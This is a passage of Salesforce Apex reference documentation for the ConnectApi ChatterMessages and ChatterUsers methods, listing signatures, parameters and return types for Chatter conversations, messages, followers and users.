<span id="page-1126-0"></span>A Chatter conversation and the related metadata.

#### **getConversation(communityId, conversationId, pageParam, pageSize)**

Returns a conversation from a specific page with a specific number of results the context user has access to across their available communities.

#### API Version

30.0

#### Requires Chatter

Yes

#### **Signature**

public static ConnectApi.ChatterConversation getConversation(String communityId, String conversationId, String pageParam, String pageSize)

#### **Parameters**

*communityId*

Type:[String](#page-2384-0)

Use either the ID for a community, internal, or null.

*conversationId*

Type: [String](#page-2384-0)

Specify the ID for the conversation.

#### *pageParam*

Type:[String](#page-2384-0)

Specifies the page token to be used to view a page of information. Page tokens are returned as part of the response class, such as currentPageToken or nextPageToken. If you pass in null, the first page is returned.

#### *pageSize*

```
Type: Integer
```
Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

## <span id="page-1126-1"></span>Return Value

Type: [ConnectApi.ChatterConversation](#page-1396-0)

A Chatter conversation and the related metadata.

#### **getConversations()**

Returns the most recent conversations the context user has access to.

## API Version

29.0

## Requires Chatter

Yes

## **Signature**

public static ConnectApi.ChatterConversationPage getConversations()

## Return Value

<span id="page-1127-0"></span>Type: [ConnectApi.ChatterConversationPage](#page-1397-0)

#### **getConversations(pageParam, pageSize)**

Returns a specific page of conversations the context user has access to.

#### API Version

29.0

#### Requires Chatter

Yes

## **Signature**

```
public static ConnectApi.ChatterConversationPage getConversations(String pageParam,
Integer pageSize)
```
## **Parameters**

## *pageParam*

Type: [String](#page-2384-0)

Specifies the page token to be used to view a page of information. Page tokens are returned as part of the response class, such as currentPageToken or nextPageToken. If you pass in null, the first page is returned.

*pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

## <span id="page-1127-1"></span>Return Value

Type: [ConnectApi.ChatterConversationPage](#page-1397-0)

#### **getConversations(communityId)**

Returns the most recent conversations the context user has access to across their available communities.

## API Version

30.0

### Requires Chatter

Yes

## **Signature**

public static ConnectApi.ChatterConversationPage getConversations(String communityId)

## **Parameters**

*communityId* Type:[String](#page-2384-0) Use either the ID for a community, internal, or null.

## Return Value

Type: [ConnectApi.ChatterConversationPage](#page-1397-0)

<span id="page-1128-0"></span>A list of Chatter conversations on a specific page.

#### **getConversations(communityId, pageParam, pageSize)**

Returns a specific page of conversations with a specific number of results the context user has access to across their available communities.

#### API Version

30.0

#### Requires Chatter

Yes

#### **Signature**

public static ConnectApi.ChatterConversationPage getConversations(String communityId, String pageParam, Integer pageSize)

#### **Parameters**

*communityId*

Type:[String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### *pageParam*

Type:[String](#page-2384-0)

Specifies the page token to be used to view a page of information. Page tokens are returned as part of the response class, such as currentPageToken or nextPageToken. If you pass in null, the first page is returned.

### *pageSize*

#### Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

### Return Value

Type: [ConnectApi.ChatterConversationPage](#page-1397-0)

<span id="page-1129-0"></span>A list of Chatter conversations on a specific page.

#### **getMessage(messageId)**

Returns a message the context user has access to.

#### API Version

29.0

#### Requires Chatter

Yes

#### **Signature**

public static ConnectApi.ChatterMessage getMessage(String messageId)

## **Parameters**

*messageId* Type: [String](#page-2384-0) Specify the ID for the message.

#### <span id="page-1129-1"></span>Return Value

Type: [ConnectApi.ChatterMessage](#page-1402-0)

#### **getMessage(communityId, messageId)**

Returns a message the context user has access to across their available communities.

#### API Version

30.0

#### Requires Chatter

Yes

#### **Signature**

public static ConnectApi.ChatterMessage getMessage(String communityId, String messageId)

## **Parameters**

*communityId* Type:[String](#page-2384-0) Use either the ID for a community, internal, or null.

*messageId*

Type: [String](#page-2384-0)

Specify the ID for the message.

## Return Value

Type:[ConnectApi.ChatterMessage](#page-1402-0)

<span id="page-1130-0"></span>A Chatter message and all the related metadata.

#### **getMessages()**

Returns a list of the most recent messages the context user has access to.

#### API Version

29.0

## Requires Chatter

Yes

## **Signature**

public static ConnectApi.ChatterMessagePage getMessages()

## <span id="page-1130-1"></span>Return Value

Type: [ConnectApi.ChatterMessagePage](#page-1402-1)

## **getMessages(pageParam, pageSize)**

Returns the specified page of messages the context user has access to.

#### API Version

29.0

#### Requires Chatter

Yes

#### **Signature**

```
public static ConnectApi.ChatterMessagePage getMessages(String pageParam, Integer
pageSize)
```
## **Parameters**

#### *pageParam*

## Type: [String](#page-2384-0)

Specifies the page token to be used to view a page of information. Page tokens are returned as part of the response class, such as currentPageToken or nextPageToken. If you pass in null, the first page is returned.

#### *pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

## Return Value

<span id="page-1131-0"></span>Type: [ConnectApi.ChatterMessagePage](#page-1402-1)

## **getMessages(communityId)**

Returns a list of the most recent messages the context user has access to across their available communities.

## API Version

30.0

## Requires Chatter

Yes

## **Signature**

public static ConnectApi.ChatterMessagePage getMessages(String communityId)

## **Parameters**

*communityId* Type:[String](#page-2384-0)

Use either the ID for a community, internal, or null.

## <span id="page-1131-1"></span>Return Value

Type: [ConnectApi.ChatterMessagePage](#page-1402-1)

The Chatter messages on a specific page.

#### **getMessages(communityId, pageParam, pageSize)**

Returns the specified page of messages with the specified number of results the context user has access to across their available communities.

## API Version

30.0

## Requires Chatter

Yes

## **Signature**

public static ConnectApi.ChatterMessagePage getMessages(String communityId, String pageParam, Integer pageSize)

## **Parameters**

*communityId* Type:[String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### *pageParam*

Type: [String](#page-2384-0)

Specifies the page token to be used to view a page of information. Page tokens are returned as part of the response class, such as currentPageToken or nextPageToken. If you pass in null, the first page is returned.

*pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

#### Return Value

<span id="page-1132-0"></span>Type: [ConnectApi.ChatterMessagePage](#page-1402-1)

The Chatter messages on a specific page.

#### **getUnreadCount()**

Returns the number of conversations the context user has marked unread. If the number is less than 50, it will return the exact unreadCount, and hasMore = false. If the context user has more than 50, unreadCount = 50 and hasMore = true.

#### API Version

29.0

#### Requires Chatter

Yes

#### **Signature**

public static ConnectApi.UnreadConversationCount getUnreadCount()

## Return Value

Type: [ConnectApi.UnreadConversationCount](#page-1484-0)

## <span id="page-1133-0"></span>**getUnreadCount(communityId)**

Returns the number of conversations the context user has marked unread across their available communities. If the number is less than 50, it will return the exact unreadCount, and hasMore = false. If the context user has more than 50, unreadCount = 50 and hasMore = true.

#### API Version

30.0

## Requires Chatter

Yes

## **Signature**

public static ConnectApi.UnreadConversationCount getUnreadCount(String communityId)

## **Parameters**

*communityId* Type:[String](#page-2384-0) Use either the ID for a community, internal, or null.

## Return Value

<span id="page-1133-1"></span>Type: [ConnectApi.UnreadConversationCount](#page-1484-0) The number of unread messages in a conversation.

#### **markConversationRead(conversationId, read)**

Marks a conversation as read for the context user.

#### API Version

29.0

## Requires Chatter

Yes

#### **Signature**

public static ConnectApi.ChatterConversationSummary markConversationRead(String conversationId, Boolean read)

#### **Parameters**

*conversationId* Type: [String](#page-2384-0)

Specify the ID for the conversation.

*read*

#### Type: [Boolean](#page-1975-0)

Specifies whether the conversation has been read (true) or not (false).

#### Return Value

<span id="page-1134-0"></span>Type: [ConnectApi.ChatterConversationSummary](#page-1397-1)

#### **markConversationRead(communityId, conversationID, read)**

Marks a conversation as read or unread for the context user across their available communities.

#### API Version

30.0

#### Requires Chatter

Yes

#### **Signature**

public static ConnectApi.ChatterConversationSummary markConversationRead(String communityId, String conversationID, Boolean read)

#### **Parameters**

*communityId* Type:[String](#page-2384-0) Use either the ID for a community, internal, or null.

*conversationId*

Type: [String](#page-2384-0)

Specify the ID for the conversation.

*read*

Type: [Boolean](#page-1975-0)

Specifies whether the conversation has been read (true) or not (false).

## Return Value

<span id="page-1134-1"></span>Type: [ConnectApi.ChatterConversationSummary](#page-1397-1)

The summary of a Chatter conversation, including the members of the conversation, Chatter REST API URL, and contents of the latest message.

#### **replyToMessage(text, inReplyTo)**

Adds the specified text as a response to a previous message the context user has access to.

## API Version

29.0

## Requires Chatter

Yes

## **Signature**

public static ConnectApi.ChatterMessage replyToMessage(String text, String inReplyTo)

## **Parameters**

*text*

```
Type: String
```
The text of the message. Cannot be empty or over 10,000 characters.

*inReplyTo*

Type: [String](#page-2384-0)

Specify the ID of the message that is being responded to.

## <span id="page-1135-0"></span>Return Value

Type: [ConnectApi.ChatterMessage](#page-1402-0)

## **replyToMessage(communityId, text, inReplyTo)**

Adds the specified text as a response to a previous message the context user has access to across their available communities.

#### API Version

30.0

## Requires Chatter

Yes

### **Signature**

public static ConnectApi.ChatterMessage replyToMessage(String communityId, String text, String inReplyTo)

## **Parameters**

*communityId* Type:[String](#page-2384-0)

Use either the ID for a community, internal, or null.

*text*

Type: [String](#page-2384-0)

The text of the message. Cannot be empty or over 10,000 characters.

*inReplyTo*

## Type: [String](#page-2384-0)

Specify the ID of the message that is being responded to.

## Return Value

Type: [ConnectApi.ChatterMessage](#page-1402-0)

<span id="page-1136-0"></span>A Chatter message and all the related metadata.

#### **searchConversation(conversationId, q)**

Returns the conversation the context user has access to with a page of messages that matches any of the specified search.

#### API Version

29.0

#### Requires Chatter

Yes

#### **Signature**

```
public static ConnectApi.ChatterConversation searchConversation(String conversationId,
String q)
```
#### **Parameters**

```
conversationId
  Type: String
```
Specify the ID for the conversation.

#### *q*

#### Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

## <span id="page-1136-1"></span>Return Value

Type: [ConnectApi.ChatterConversation](#page-1396-0)

#### **searchConversation(conversationId, pageParam, pageSize, q)**

Returns the conversation the context user has access to with a page of messages that matches any of the specified search.

#### API Version

29.0

## Requires Chatter

Yes

## **Signature**

public static ConnectApi.ChatterConversation searchConversation(String conversationId, String pageParam, Integer pageSize, String q)

## **Parameters**

*conversationId* Type: [String](#page-2384-0)

Specify the ID for the conversation.

#### *pageParam*

Type: [String](#page-2384-0)

Specifies the page token to be used to view a page of information. Page tokens are returned as part of the response class, such as currentPageToken or nextPageToken. If you pass in null, the first page is returned.

#### *pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*q*

#### Type: [String](#page-2384-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

## <span id="page-1137-0"></span>Return Value

Type: [ConnectApi.ChatterConversation](#page-1396-0)

#### **searchConversation(communityId, conversationId, q)**

Returns the conversation the context user has access to with a page of messages that matches any of the specified search across their available communities.

#### API Version

30.0

### Requires Chatter

Yes

#### **Signature**

```
public static ConnectApi.ChatterConversation searchConversation(String communityId,
String conversationId, String q)
```
## **Parameters**

*communityId*

Type:[String](#page-2384-0)

Use either the ID for a community, internal, or null.

*conversationId*

Type: [String](#page-2384-0)

Specify the ID for the conversation.

*q*

Type: [String](#page-2384-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

## Return Value

Type: [ConnectApi.ChatterConversation](#page-1396-0)

<span id="page-1138-0"></span>A Chatter conversation and the related metadata.

## **searchConversation(communityId, conversationId, pageParam, pageSize, q)**

Returns the conversation the context user has access to with a page of messages that matches any of the specified search across their available communities.

## API Version

30.0

#### Requires Chatter

Yes

## **Signature**

```
public static ConnectApi.ChatterConversation searchConversation(String communityId,
String conversationId, String pageParam, Integer pageSize, String q)
```
## **Parameters**

*communityId*

Type:[String](#page-2384-0)

Use either the ID for a community, internal, or null.

*conversationId*

Type: [String](#page-2384-0)

Specify the ID for the conversation.

*pageParam*

Type: [String](#page-2384-0)

Specifies the page token to be used to view a page of information. Page tokens are returned as part of the response class, such as currentPageToken or nextPageToken. If you pass in null, the first page is returned.

#### *pageSize*

#### Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*q*

Type: [String](#page-2384-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

## Return Value

Type: [ConnectApi.ChatterConversation](#page-1396-0)

<span id="page-1139-0"></span>A Chatter conversation and the related metadata.

#### **searchConversations(q)**

Returns a page of conversations the context user has access to where member names and messages in the conversations match any of the specified search criteria.

#### API Version

29.0

## Requires Chatter

Yes

#### **Signature**

```
public static ConnectApi.ChatterConversationPage searchConversations(String q)
```
#### **Parameters**

*q*

#### Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

#### <span id="page-1139-1"></span>Return Value

Type: [ConnectApi.ChatterConversationPage](#page-1397-0)

#### **searchConversations(pageParam, pageSize, q)**

Returns a page of conversations the context user has access to where member names and messages in the conversations match any of the specified search criteria.

## API Version

29.0

## Requires Chatter

Yes

## **Signature**

public static ConnectApi.ChatterConversationPage searchConversations(String pageParam, Integer pageSize, String q)

## **Parameters**

*pageParam*

Type: [String](#page-2384-0)

Specifies the page token to be used to view a page of information. Page tokens are returned as part of the response class, such as currentPageToken or nextPageToken. If you pass in null, the first page is returned.

#### *pageSize*

#### Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*q*

Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

### <span id="page-1140-0"></span>Return Value

Type: [ConnectApi.ChatterConversationPage](#page-1397-0)

#### **searchConversations(communityId, q)**

Returns a page of conversations the context user has access to where member names and messages in the conversations match any of the specified search criteria across their available communities.

#### API Version

30.0

#### Requires Chatter

Yes

#### **Signature**

```
public static ConnectApi.ChatterConversationPage searchConversations(String communityId,
String q)
```
## Parameters

*communityId* Type:[String](#page-2384-0)

Use either the ID for a community, internal, or null.

*q*

#### Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

## Return Value

Type: [ConnectApi.ChatterConversationPage](#page-1397-0)

<span id="page-1141-0"></span>A list of Chatter conversations on a specific page.

#### **searchConversations(communityId, pageParam, pageSize, q)**

Returns a specific page of conversations with the specified number of results the context user has access to where member names and messages in the conversations match any of the specified search criteria across their available communities.

#### API Version

30.0

#### Requires Chatter

Yes

## **Signature**

```
public static ConnectApi.ChatterConversationPage searchConversations(String communityId,
String pageParam, Integer pageSize, String q)
```
#### **Parameters**

*communityId*

Type:[String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### *pageParam*

Type: [String](#page-2384-0)

Specifies the page token to be used to view a page of information. Page tokens are returned as part of the response class, such as currentPageToken or nextPageToken. If you pass in null, the first page is returned.

#### *pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*q*

#### Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

## Return Value

Type: [ConnectApi.ChatterConversationPage](#page-1397-0)

<span id="page-1142-0"></span>A list of Chatter conversations on a specific page.

#### **searchMessages(q)**

Returns a page of messages the context user has access to that matches any of the specified criteria.

#### API Version

29.0

#### Requires Chatter

Yes

#### **Signature**

public static ConnectApi.ChatterMessagePage searchMessages(String q)

#### **Parameters**

*q*

#### Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

## <span id="page-1142-1"></span>Return Value

Type: [ConnectApi.ChatterMessagePage](#page-1402-1)

#### **searchMessages(pageParam, pageSize, q)**

Returns a page of messages the context user has access to that matches any of the specified criteria.

#### API Version

29.0

#### Requires Chatter

Yes

#### **Signature**

public static ConnectApi.ChatterMessagePage searchMessages(String pageParam, Integer pageSize, String q)

## **Parameters**

#### *pageParam*

## Type: [String](#page-2384-0)

Specifies the page token to be used to view a page of information. Page tokens are returned as part of the response class, such as currentPageToken or nextPageToken. If you pass in null, the first page is returned.

#### *pageSize*

#### Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

#### *q*

## Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

## Return Value

<span id="page-1143-0"></span>Type: [ConnectApi.ChatterMessagePage](#page-1402-1)

## **searchMessages(communityId, q)**

Returns a page of messages the context user has access to that matches any of the specified criteria across their available communities.

#### API Version

30.0

#### Requires Chatter

Yes

## **Signature**

```
public static ConnectApi.ChatterMessagePage searchMessages(String communityId, String
q)
```
### **Parameters**

```
communityId
```
## Type:[String](#page-2384-0)

Use either the ID for a community, internal, or null.

## *q*

## Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

## Return Value

Type: [ConnectApi.ChatterMessagePage](#page-1402-1)

The Chatter messages on a specific page.

#### <span id="page-1144-0"></span>**searchMessages(communityId, pageParam, pageSize, q)**

Returns a specific page of messages with the specified number of results the context user has access to that matches any of the specified criteria across their available communities.

#### API Version

30.0

#### Requires Chatter

Yes

#### **Signature**

public static ConnectApi.ChatterMessagePage searchMessages(String communityId, String pageParam, Integer pageSize, String q)

#### **Parameters**

*communityId*

Type:[String](#page-2384-0)

Use either the ID for a community, internal, or null.

*pageParam*

#### Type: [String](#page-2384-0)

Specifies the page token to be used to view a page of information. Page tokens are returned as part of the response class, such as currentPageToken or nextPageToken. If you pass in null, the first page is returned.

#### *pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*q*

Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

#### <span id="page-1144-1"></span>Return Value

Type: [ConnectApi.ChatterMessagePage](#page-1402-1)

The Chatter messages on a specific page.

#### **sendMessage(text, recipients)**

Sends the specified text to the indicated recipients.

## API Version

29.0

### Requires Chatter

Yes

## **Signature**

public static ConnectApi.ChatterMessage sendMessage(String text, String recipients)

## **Parameters**

*text*

```
Type: String
```
The text of the message. Cannot be empty or over 10,000 characters.

## *recipients*

Type: [String](#page-2384-0)

Up to nine comma-separated IDs of the users receiving the message.

## <span id="page-1145-0"></span>Return Value

Type: [ConnectApi.ChatterMessage](#page-1402-0)

#### **sendMessage(communityId, text, recipients)**

Sends the specified text to the indicated recipients across their available communities.

#### API Version

30.0

#### Requires Chatter

Yes

### **Signature**

public static ConnectApi.ChatterMessage sendMessage(String communityId, String text, String recipients)

## **Parameters**

*communityId* Type:[String](#page-2384-0)

Use either the ID for a community, internal, or null.

*text*

Type: [String](#page-2384-0)

The text of the message. Cannot be empty or over 10,000 characters.

*recipients* Type: [String](#page-2384-0)

Up to nine comma-separated IDs of users to receive the message.

### Return Value

Type: [ConnectApi.ChatterMessage](#page-1402-0)

A Chatter message and all the related metadata.

# ChatterUsers Class

Access information about users, such as followers, subscriptions, files, and groups.

## Namespace

**[ConnectApi](#page-778-0)** 

# ChatterUsers Methods

The following are methods for ChatterUsers. All methods are static.

#### IN THIS SECTION:

[deletePhoto\(communityId, userId\)](#page-1148-0)

Deletes the specified user's photo.

[follow\(communityId, userId, subjectId\)](#page-1148-1)

Adds the specified *userId* as a follower to the specified *subjectId*.

[getChatterSettings\(communityId, userId\)](#page-1149-0)

Returns information about the default Chatter settings for the specified user.

[getFollowers\(communityId, userId\)](#page-1150-0)

Returns the first page of followers for the specified user ID. The page contains the default number of items.

[getFollowers\(communityId, userId, pageParam, pageSize\)](#page-1150-1)

Returns the specified page of followers for the specified user ID.

[getFollowings\(communityId, userId\)](#page-1151-0)

Returns the first page of information about the followers of the specified user. The page contains the default number of items. This is different than getFollowers, which returns the users that follow the specified user.

[getFollowings\(communityId, userId, pageParam\)](#page-1152-0)

Returns the specified page of information about the followers of the specified user. The page contains the default number of items. This is different than getFollowers, which returns the users that follow the specified user.

[getFollowings\(communityId, userId, pageParam, pageSize\)](#page-1153-0)

Returns the specific page of information about the followers of the specified user. This is different than getFollowers, which returns the users that follow the specified user.

#### [getFollowings\(communityId, userId, filterType\)](#page-1154-0)

Returns the first page of information about the specified types of followers of the specified user. The page contains the default number of items. This is different than getFollowers, which returns the users that follow the specified user.

#### [getFollowings\(communityId, userId, filterType, pageParam\)](#page-1154-1)

Returns the specified page of information about the specified types of followers of the specified user. The page contains the default number of items. This is different than getFollowers, which returns the users that follow the specified user.

#### [getFollowings\(communityId, userId, filterType, pageParam, pageSize\)](#page-1155-0)

Returns the specified page of information about the specified types of followers of the specified user. This is different than getFollowers, which returns the users that follow the specified user.

#### [getGroups\(communityId, userId\)](#page-1156-0)

Returns the first page of groups the specified user is a member of.

#### [getGroups\(communityId, userId, pageParam, pageSize\)](#page-1157-0)

Returns the specified page of groups the specified user is a member of.

#### [getPhoto\(communityId, userId\)](#page-1158-0)

Returns information about the specified user's photo.

[getReputation\(communityId, userId\)](#page-1158-1)

Returns the reputation of the specified user.

[getUser\(communityId, userId\)](#page-1159-0) Returns information about the specified user.

#### [getUserBatch\(communityId, userIds\)](#page-1160-0)

Gets information about the specified list of users. Returns a list of BatchResult objects containing ConnectApi.User objects. Returns errors embedded in the results for those users that couldn't be loaded.

[getUsers\(communityId\)](#page-1161-0)

Returns the first page of users. The page contains the default number of items.

[getUsers\(communityId, pageParam, pageSize\)](#page-1162-0)

Returns the specified page of users.

[searchUserGroups\(communityId, userId, q\)](#page-1163-0)

Returns the first page of groups that match the specified search criteria.

[searchUserGroups\(communityId, userId, q, pageParam, pageSize\)](#page-1163-1)

Returns the specified page of users that matches the specified search criteria.

#### [searchUsers\(communityId, q\)](#page-1164-0)

Returns the first page of users that match the specified search criteria. The page contains the default number of items.

[searchUsers\(communityId, q, pageParam, pageSize\)](#page-1165-0)

Returns the specified page of users that match the specified search criteria.

#### [searchUsers\(communityId, q, searchContextId, pageParam, pageSize\)](#page-1166-0)

Returns the specified page of users that match the specified search criteria.

[setPhoto\(communityId, userId, fileId, versionNumber\)](#page-1168-0)

Sets the user photo to be the specified, already uploaded file.

[setPhoto\(communityId, userId, fileUpload\)](#page-1168-1)

Sets the provided blob to be the photo for the specified user. The content type must be usable as an image.

[setPhotoWithAttributes\(communityId, userId, photo\)](#page-1169-0) Sets and crops the existing file as the photo for the specified user. The content type must be usable as an image.

#### [setPhotoWithAttributes\(communityId, userId, photo, fileUpload\)](#page-1170-0)

Sets and crops the provided blob as the photo for the specified user. The content type must be usable as an image.

[updateChatterSettings\(communityId, userId, defaultGroupEmailFrequency\)](#page-1171-0)

Updates the default Chatter settings for the specified user.

[updateUser\(communityId, userId, userInput\)](#page-1172-0)

<span id="page-1148-0"></span>Updates the "About Me" section for a user.

#### **deletePhoto(communityId, userId)**

Deletes the specified user's photo.

#### API Version

28.0–34.0

Important: In version 35.0 and later, use [ConnectApi.UserProfiles.deletePhoto\(communityId,](#page-1321-0) userId) on page 1302

#### **Signature**

public static Void deletePhoto(String communityId, String userId)

#### **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null.

#### *userId*

Type: [String](#page-2384-0)

The ID for the context user or the keyword me.

#### <span id="page-1148-1"></span>Return Value

Type: Void

#### **follow(communityId, userId, subjectId)**

Adds the specified *userId* as a follower to the specified *subjectId*.

#### API Version

28.0

#### Requires Chatter

Yes

#### **Signature**

```
public static ConnectApi.Subscription follow(String communityId, String userId, String
subjectId)
```
#### **Parameters**

- *communityId*
	- Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*userId*

Type: [String](#page-2384-0)

The ID for the context user or the keyword me.

*subjectId*

Type: [String](#page-2384-0)

The ID for the subject to follow.

#### Return Value

Type: [ConnectApi.Subscription](#page-1479-0)

<span id="page-1149-0"></span>SEE ALSO: [Follow a Record](#page-333-0) [Unfollow a Record](#page-333-1)

#### **getChatterSettings(communityId, userId)**

Returns information about the default Chatter settings for the specified user.

#### API Version

28.0

#### Requires Chatter

Yes

#### **Signature**

```
public static ConnectApi.UserChatterSettings getChatterSettings(String communityId,
String userId)
```
#### **Parameters**

```
communityId
   Type: String
   Use either the ID for a community, internal, or null.
```
## *userId*

## Type: [String](#page-2384-0)

The ID for the context user or the keyword me.

#### Return Value

<span id="page-1150-0"></span>Type: [ConnectApi.UserChatterSettings](#page-1486-0)

#### **getFollowers(communityId, userId)**

Returns the first page of followers for the specified user ID. The page contains the default number of items.

#### API Version

28.0

Available to Guest Users

32.0

### Requires Chatter

Yes

### **Signature**

public static ConnectApi.FollowerPage getFollowers(String communityId, String userId)

## **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null.

*userId*

Type: [String](#page-2384-0)

The ID for a user.

## <span id="page-1150-1"></span>Return Value

Type: [ConnectApi.FollowerPage](#page-1445-0)

#### **getFollowers(communityId, userId, pageParam, pageSize)**

Returns the specified page of followers for the specified user ID.

#### API Version

28.0

## Available to Guest Users

32.0

#### Requires Chatter

Yes

## **Signature**

public static ConnectApi.FollowerPage getFollowers(String communityId, String userId, Integer pageParam, Integer pageSize)

## **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*userId*

Type: [String](#page-2384-0)

The ID for a user.

*pageParam*

Type: [Integer](#page-2148-0)

Specifies the number of the page you want returned. Starts at 0. If you pass in null or 0, the first page is returned.

*pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

## <span id="page-1151-0"></span>Return Value

Type: [ConnectApi.FollowerPage](#page-1445-0)

#### **getFollowings(communityId, userId)**

Returns the first page of information about the followers of the specified user. The page contains the default number of items. This is different than getFollowers, which returns the users that follow the specified user.

#### API Version

28.0

Available to Guest Users

32.0

## Requires Chatter

Yes
### **Signature**

public static ConnectApi.FollowingPage getFollowings(String communityId, String userId)

## **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*userId*

Type: [String](#page-2384-0)

The ID for a user.

## Return Value

Type: [ConnectApi.FollowingPage](#page-1446-0)

## **getFollowings(communityId, userId, pageParam)**

Returns the specified page of information about the followers of the specified user. The page contains the default number of items. This is different than getFollowers, which returns the users that follow the specified user.

#### API Version

28.0

## Available to Guest Users

32.0

## Requires Chatter

Yes

## **Signature**

```
public static ConnectApi.FollowingPage getFollowings(String communityId, String userId,
Integer pageParam)
```
## **Parameters**

```
communityId
   Type: String
   Use either the ID for a community, internal, or null.
userId
   Type: String
   The ID for a user.
pageParam
   Type: Integer
```
Specifies the number of the page you want returned. Starts at 0. If you pass in null or 0, the first page is returned.

#### Return Value

Type: [ConnectApi.FollowingPage](#page-1446-0)

#### **getFollowings(communityId, userId, pageParam, pageSize)**

Returns the specific page of information about the followers of the specified user. This is different than getFollowers, which returns the users that follow the specified user.

#### API Version

28.0

Available to Guest Users

32.0

#### Requires Chatter

Yes

#### **Signature**

public static ConnectApi.FollowingPage getFollowings(String communityId, String userId, Integer pageParam, Integer pageSize)

#### **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*userId*

Type: [String](#page-2384-0)

The ID for a user.

*pageParam*

Type: [Integer](#page-2148-0)

Specifies the number of the page you want returned. Starts at 0. If you pass in null or 0, the first page is returned.

*pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

## Return Value

Type: [ConnectApi.FollowingPage](#page-1446-0)

## **getFollowings(communityId, userId, filterType)**

Returns the first page of information about the specified types of followers of the specified user. The page contains the default number of items. This is different than getFollowers, which returns the users that follow the specified user.

#### API Version

28.0

## Available to Guest Users

32.0

## Requires Chatter

Yes

## **Signature**

```
public static ConnectApi.FollowingPage getFollowings(String communityId, String userId,
String filterType)
```
## **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*userId*

Type: [String](#page-2384-0)

The ID for a user.

#### *filterType*

Type: [String](#page-2384-0)

Specifies the key prefix to filter the type of objects returned. A key prefix is the first three characters of the object ID, which specifies the object type. For example, User objects have a prefix of 005 and Group objects have a prefix of 0F9.

## Return Value

Type: [ConnectApi.FollowingPage](#page-1446-0)

## **getFollowings(communityId, userId, filterType, pageParam)**

Returns the specified page of information about the specified types of followers of the specified user. The page contains the default number of items. This is different than getFollowers, which returns the users that follow the specified user.

## API Version

## Available to Guest Users

32.0

## Requires Chatter

Yes

## **Signature**

public static ConnectApi.FollowingPage getFollowings(String communityId, String userId, String filterType, Integer pageParam)

## **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*userId*

Type: [String](#page-2384-0)

The ID for a user.

#### *filterType*

Type: [String](#page-2384-0)

Specifies the key prefix to filter the type of objects returned. A key prefix is the first three characters of the object ID, which specifies the object type. For example, User objects have a prefix of 005 and Group objects have a prefix of 0F9.

#### *pageParam*

Type: [Integer](#page-2148-0)

Specifies the number of the page you want returned. Starts at 0. If you pass in null or 0, the first page is returned.

## Return Value

Type: [ConnectApi.FollowingPage](#page-1446-0)

## **getFollowings(communityId, userId, filterType, pageParam, pageSize)**

Returns the specified page of information about the specified types of followers of the specified user. This is different than getFollowers, which returns the users that follow the specified user.

## API Version

28.0

## Available to Guest Users

32.0

## Requires Chatter

Yes

### **Signature**

public static ConnectApi.FollowingPage getFollowings(String communityId, String userId, String filterType, Integer pageParam, Integer pageSize)

#### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*userId*

Type: [String](#page-2384-0)

The ID for a user.

#### *filterType*

Type: [String](#page-2384-0)

